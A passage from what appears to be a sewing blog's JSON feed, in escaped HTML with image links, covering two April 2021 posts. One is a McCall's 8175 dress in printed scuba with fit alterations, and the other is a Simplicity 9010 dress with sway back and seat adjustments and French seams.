1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMKqIguvMyFD-alcxiJVAnc6yOurcAoAEhrrY9fzaIknv_W0DH8bnUfh_Vmn5ZuokgaVrWv9BALRYZ-gvXoAaaWTW3zO0wnjY8rt4-h30hin6K-FgSO2TO1qLuxSl1XcC0IS1pg\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis season, cutouts are the newest unapologetic, body-positive trend that I'm no stranger to:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdapq1W2Y_7yPIe2Q0XZEo4VxzYNp5CDdOqyUk6hyphenhyphen1-4olXr7y0iwIB4gdTANkhWrY0H1E7yALMtJ2U7k3KEjQAQ467Mu2qLi_aVEih1SsoN8hYejKqU9fSnP8H_ZppOXYatoquw\/s2048\/McCall%2527s+7866+%2528Modified%2529+-+Erica+Bunker+DIY+Style%2521-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 7866 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdapq1W2Y_7yPIe2Q0XZEo4VxzYNp5CDdOqyUk6hyphenhyphen1-4olXr7y0iwIB4gdTANkhWrY0H1E7yALMtJ2U7k3KEjQAQ467Mu2qLi_aVEih1SsoN8hYejKqU9fSnP8H_ZppOXYatoquw\/s16000\/McCall%2527s+7866+%2528Modified%2529+-+Erica+Bunker+DIY+Style%2521-4.jpg\" title=\"McCall's 7866 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2021\/02\/mccalls-7866-modified.html\" target=\"_blank\"\u003EMcCall's 7866 (Modified)\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggxKkilT5nmvFj0fIjh0pR6XH0r1jjbVvzJ6kKG-UkfY9X0OV6s7rc2iNKMCASEzZIkoPBPYixT95KmVWri9Fo7kbTcHW1spyat7Kzbr7yK-2rqGkW2BUL48lV7RBKNKIjdEXWPw\/s1600\/April+20-9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mint Green with Cutouts - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggxKkilT5nmvFj0fIjh0pR6XH0r1jjbVvzJ6kKG-UkfY9X0OV6s7rc2iNKMCASEzZIkoPBPYixT95KmVWri9Fo7kbTcHW1spyat7Kzbr7yK-2rqGkW2BUL48lV7RBKNKIjdEXWPw\/s16000\/April+20-9.jpg\" title=\"Mint Green with Cutouts - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/04\/mint-green-and-cutouts.html\" target=\"_blank\"\u003EMint Green with Cutouts\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Y4ByPv0VWMRAEmsXVHU_hCr21Cm-oL5wghC7JJwY3SrXySqO4ABFXnXu4db2kNR4qp23iqEeNIm-clPCmEml2lPHndaFrbt8kStCuvbxdcGil7V6l4eYMCne7Bfd9m6udRRVEQ\/s1600\/McCall%2527s+6348.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 6348 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Y4ByPv0VWMRAEmsXVHU_hCr21Cm-oL5wghC7JJwY3SrXySqO4ABFXnXu4db2kNR4qp23iqEeNIm-clPCmEml2lPHndaFrbt8kStCuvbxdcGil7V6l4eYMCne7Bfd9m6udRRVEQ\/s16000\/McCall%2527s+6348.jpg\" title=\"McCall's 6348 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/06\/what-im-wearing-cutouts-and-florals.html\" target=\"_blank\"\u003EMcCall's 6348\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7OoMwsBi60muJv3rSo1-llOeOuCoISp4QUz6hPmP_xnBHXyDOy-ncuK8UDG2l0lAPlaF_RGd6wIvFDCp6rD4wxxhF0et9cn6UnnD0zcRHhIjiTMd6fZB3o-dGfiCCCfGQ4yohuA\/s2048\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1537\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7OoMwsBi60muJv3rSo1-llOeOuCoISp4QUz6hPmP_xnBHXyDOy-ncuK8UDG2l0lAPlaF_RGd6wIvFDCp6rD4wxxhF0et9cn6UnnD0zcRHhIjiTMd6fZB3o-dGfiCCCfGQ4yohuA\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-9.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThis dress is \u003Cb\u003E\u003Ca href=\"https:\/\/somethingdelightful.com\/m8175\" target=\"_blank\"\u003EMcCall's 8175, #VanessaMcCalls\u003C\/a\u003E\u003C\/b\u003E. I cut view A\/B.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIKp31fSPhRUCJaE9yOH9f0E6mH_RcAxq6oya8wtktBwqSjwcyhv5Cl3Pe2sgHMdGFa7CXp-owQH41GzdysAIXKip4e4dCmv3JoZs2B0g-1QCuQd0qUJla-WUY4UfNl8I0RJKOJQ\/s1800\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1199\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIKp31fSPhRUCJaE9yOH9f0E6mH_RcAxq6oya8wtktBwqSjwcyhv5Cl3Pe2sgHMdGFa7CXp-owQH41GzdysAIXKip4e4dCmv3JoZs2B0g-1QCuQd0qUJla-WUY4UfNl8I0RJKOJQ\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EMy fabric is \u003Ca href=\"https:\/\/zelouffabrics.com\/products\/50550-3631-zs1311p-print-scuba\" target=\"_blank\"\u003E\u003Cb\u003EZS1311P Print Scuba\u003C\/b\u003E in \u003Cb\u003ENavy\/Merlot\u003C\/b\u003E from \u003Cb\u003EZelouf Fabrics\u003C\/b\u003E\u003C\/a\u003E. I love the colors of this fabric and I love the drape.\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGC8vJqv9T0ZfaaB2wvDkLAceT-scl9JuEEBAYEHAzMoIn-G8gdvwwrXaD1Nt0nLhOxSePT56BnI8LNtoiAHwAPrwjBo9mEW6_8a2L9TQNAvKPwyg9G1NbAFMhZafBL-0kzFSxLA\/s2048\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1535\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGC8vJqv9T0ZfaaB2wvDkLAceT-scl9JuEEBAYEHAzMoIn-G8gdvwwrXaD1Nt0nLhOxSePT56BnI8LNtoiAHwAPrwjBo9mEW6_8a2L9TQNAvKPwyg9G1NbAFMhZafBL-0kzFSxLA\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-6.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThe first alteration I knew I had to make was a full bust adjustment. I don't like when a bodice like this has no shaping, so I added darts.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiOfheE1wHMdh-E9BLEFmpM9D81wudMjYs0M3-EFeGwrIKosaH9KAhQXyMyN-QGAmrJE83GpHeV225xEJ6e8CZKAvPwmkPGvFVUI5Re3LPYMkOGaaMYIN6TWjmm2iTDE7vd_AJVw\/s2048\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiOfheE1wHMdh-E9BLEFmpM9D81wudMjYs0M3-EFeGwrIKosaH9KAhQXyMyN-QGAmrJE83GpHeV225xEJ6e8CZKAvPwmkPGvFVUI5Re3LPYMkOGaaMYIN6TWjmm2iTDE7vd_AJVw\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-13.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThis is what my FBA looks like.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHT4cWYuBS7milyOE_jlgEWrrhjuYie-psc7g1-9oNnOnYJY2YiVMGF73xkYTu1Yj6I8vmf-c4JpU_5pHFO1vGK6Pg2GOnG8EVVQQMcBjRGQtEtu42Uj5w9To2j_Vv2ePpSWnig\/s2048\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHT4cWYuBS7milyOE_jlgEWrrhjuYie-psc7g1-9oNnOnYJY2YiVMGF73xkYTu1Yj6I8vmf-c4JpU_5pHFO1vGK6Pg2GOnG8EVVQQMcBjRGQtEtu42Uj5w9To2j_Vv2ePpSWnig\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI'd typically have to do a sway back adjustment. But since the back is open, There were other ways to refine the fit. I had to take the skirt in at the sides to make sure it sat at the natural waist. And I the bodice didn't fit as close to the body as I liked, so I added elastic to the edge.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2veFjpoa6gIhPVogUpRovyy2FJjU-VOWvcKn28wLXxFMSPk5yx0H6vFw_xrwrGWZDSKG3-tBfTdpRM6oKaWK_gfTccoCkKbpGXfBUHDnZMCVTivGjhxgEDwkrWA7W5FEj4k1LVw\/s2048\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2veFjpoa6gIhPVogUpRovyy2FJjU-VOWvcKn28wLXxFMSPk5yx0H6vFw_xrwrGWZDSKG3-tBfTdpRM6oKaWK_gfTccoCkKbpGXfBUHDnZMCVTivGjhxgEDwkrWA7W5FEj4k1LVw\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-14.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThis was an afterthought alteration. It's not the neatest... but it was so necessary for a good fit on me. And the bodice is fully-lined.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3pmX8yww8nBV4G7nzc3Q-8eCg5LuQJEjqJsnrIZnsOl-3on48fJuskpGcymG1jYbaOSfr3amiT1N7q-m_eJI3677u6fpzVhr1gnNNywgZTSgC8VyA7PEA6Je54ZDvc-j1EMT6-g\/s2048\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3pmX8yww8nBV4G7nzc3Q-8eCg5LuQJEjqJsnrIZnsOl-3on48fJuskpGcymG1jYbaOSfr3amiT1N7q-m_eJI3677u6fpzVhr1gnNNywgZTSgC8VyA7PEA6Je54ZDvc-j1EMT6-g\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI love this dress so much. The vibrant colors make me feel so happy and I know I'll enjoy wearing it."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7077613447233568712\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/04\/mccalls-8175.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7077613447233568712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7077613447233568712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/04\/mccalls-8175.html","title":"McCall's 8175"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMKqIguvMyFD-alcxiJVAnc6yOurcAoAEhrrY9fzaIknv_W0DH8bnUfh_Vmn5ZuokgaVrWv9BALRYZ-gvXoAaaWTW3zO0wnjY8rt4-h30hin6K-FgSO2TO1qLuxSl1XcC0IS1pg\/s72-c\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5460958062558841568"},"published":{"$t":"2021-04-12T11:00:00.001-05:00"},"updated":{"$t":"2021-04-12T11:28:38.378-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"open-back"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 9010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021 Trends"}],"title":{"type":"text","$t":"Simplicity 9010!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrcxQFwOTslwydVZQv5BZylZyflNTlElTD1dlfmAuq8zOIPKGX7qCBEMgkNO6S1YaK5jg7j_L0S7yAhq-1tSoywNcO5qbQ3AQljhLn4AlYYlpDrTjKnD1oDu756k8Ouf7QWyP_8w\/s2048\/Simplicity+9010+-+Erica+Bunker+DIY+Style-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrcxQFwOTslwydVZQv5BZylZyflNTlElTD1dlfmAuq8zOIPKGX7qCBEMgkNO6S1YaK5jg7j_L0S7yAhq-1tSoywNcO5qbQ3AQljhLn4AlYYlpDrTjKnD1oDu756k8Ouf7QWyP_8w\/s16000\/Simplicity+9010+-+Erica+Bunker+DIY+Style-12.jpg\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis is a dress that I've had laying around to sew for months. It was so easy and quick, I don't know what took me so long.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPCRA7_o89ot_I_8u938AI9VQWQcLoW-q98j0qQOTf86_nhBfkIpx-Js880cNjdSsQMwkcEZW4YQYjZEXVHrOguj77ULK6WuSz202IXY-hez3f_Ev5nzRl_YX4uYiJSiXuZXEd0Q\/s1800\/IMG_5371.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1800\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPCRA7_o89ot_I_8u938AI9VQWQcLoW-q98j0qQOTf86_nhBfkIpx-Js880cNjdSsQMwkcEZW4YQYjZEXVHrOguj77ULK6WuSz202IXY-hez3f_Ev5nzRl_YX4uYiJSiXuZXEd0Q\/s16000\/IMG_5371.PNG\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThe pattern is \u003Cb\u003E\u003Ca href=\"https:\/\/www.simplicity.com\/simplicity-storefront-catalog\/patterns\/brands\/simplicity-sewing-pattern-s9010-misses-dresses-with-length-variation\/\" target=\"_blank\"\u003ESimplicity 9010\u003C\/a\u003E\u003C\/b\u003E and I made view C. I cut a size 16 and made my normal alterations and adjustments.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXb1SW08nTkw8pi7z4SAnLcHFusTqKfIEK-5_H9THrOYNoU0WtLjgKQ-YcYxnESCQNnRUOix_GpGN3G_eacE4RB12v-Dmwp02xnP6P7xjPOzhHRwGiaTa53nTG3DZfKpdyFrxa2w\/s2048\/Simplicity+9010+-+Erica+Bunker+DIY+Style-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXb1SW08nTkw8pi7z4SAnLcHFusTqKfIEK-5_H9THrOYNoU0WtLjgKQ-YcYxnESCQNnRUOix_GpGN3G_eacE4RB12v-Dmwp02xnP6P7xjPOzhHRwGiaTa53nTG3DZfKpdyFrxa2w\/s16000\/Simplicity+9010+-+Erica+Bunker+DIY+Style-8.jpg\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI made a one inch sway back adjustment; 2\" full seat adjustment and I added 3\" of length.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-yNuRS8moXYJXESc1rIFb0d4_5BcWBnN8sgcudYIldex0aeh1yLd5YmUkcpGp6KiDdSGRKuf97vT5e4YscSSCMOb2RxuhrIg0uyQxGxdt7OPGWNgS2zJk21V3d7J3OlbSQjuZpw\/s2048\/Simplicity+9010+-+Erica+Bunker+DIY+Style-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-yNuRS8moXYJXESc1rIFb0d4_5BcWBnN8sgcudYIldex0aeh1yLd5YmUkcpGp6KiDdSGRKuf97vT5e4YscSSCMOb2RxuhrIg0uyQxGxdt7OPGWNgS2zJk21V3d7J3OlbSQjuZpw\/s16000\/Simplicity+9010+-+Erica+Bunker+DIY+Style-5.jpg\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw8tTMsaujAtCTyKZcsjxpnnW-_R6a9qx6IeZ41AaZLv2HKlGBkyMvCdGeceHI0FzqNm9ebW8wyW2MNe7qcku8ZYSnSckA7wJsN_IbfILUEUB2R261UE_GiIckjrlaHWGPYRKsfQ\/s2048\/Simplicity+9010+-+Erica+Bunker+DIY+Style-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw8tTMsaujAtCTyKZcsjxpnnW-_R6a9qx6IeZ41AaZLv2HKlGBkyMvCdGeceHI0FzqNm9ebW8wyW2MNe7qcku8ZYSnSckA7wJsN_IbfILUEUB2R261UE_GiIckjrlaHWGPYRKsfQ\/s16000\/Simplicity+9010+-+Erica+Bunker+DIY+Style-6.jpg\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI constructed the dress with French seams and narrow hems instead of bias binding.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGFj0_EgiwuWhzY0OwSqWFJRQOuh8jpRPx4-1Ovm0OhhTNI9JfB4-3KzMdPaNP0FkAbVeVNPLG2LG3ZMleRBNs-k3teSn6kgPgwLWDd7YmVM6ge3nqYkELK0BF7Bq35BlnIhFhjw\/s2048\/Simplicity+9010+-+Erica+Bunker+DIY+Style-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGFj0_EgiwuWhzY0OwSqWFJRQOuh8jpRPx4-1Ovm0OhhTNI9JfB4-3KzMdPaNP0FkAbVeVNPLG2LG3ZMleRBNs-k3teSn6kgPgwLWDd7YmVM6ge3nqYkELK0BF7Bq35BlnIhFhjw\/s16000\/Simplicity+9010+-+Erica+Bunker+DIY+Style-3.jpg\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiii0y6GbKoNEjw0Gt9igzuAGK2TUzyL-J5Zw78swNJCI_kGm4Q8K6zGS8ekF8K7Y58KVgoLnNdtCv68NNRa5QRdAE0kGuRYByZ3R5Zf7LJBQBjyOi_rr6FaNFU5S4w4ioejXFGgQ\/s2048\/Simplicity+9010+-+Erica+Bunker+DIY+Style-16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiii0y6GbKoNEjw0Gt9igzuAGK2TUzyL-J5Zw78swNJCI_kGm4Q8K6zGS8ekF8K7Y58KVgoLnNdtCv68NNRa5QRdAE0kGuRYByZ3R5Zf7LJBQBjyOi_rr6FaNFU5S4w4ioejXFGgQ\/s16000\/Simplicity+9010+-+Erica+Bunker+DIY+Style-16.jpg\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI like the version with the ties. It makes for a perfect day dress. You can actually be comfortable moving around and doing daily things while wear it without fear of having it slide off your shoulders. And I tacked the back where the centers meet. It's perfectly bra-friendly.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEFiXE8txvwbbKN2b8DnwkdvHES1Zug1Y8nvDxqA7vc1QttcDO4IzJPV6yIcogRTmwLGxmoHmjlRZg5SwAU9tKEPYgV177KyCm8PyDs8yAfrwz_k5xXerZBhP_27HKe0z3QB_7Ng\/s2048\/Simplicity+9010+-+Erica+Bunker+DIY+Style-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" 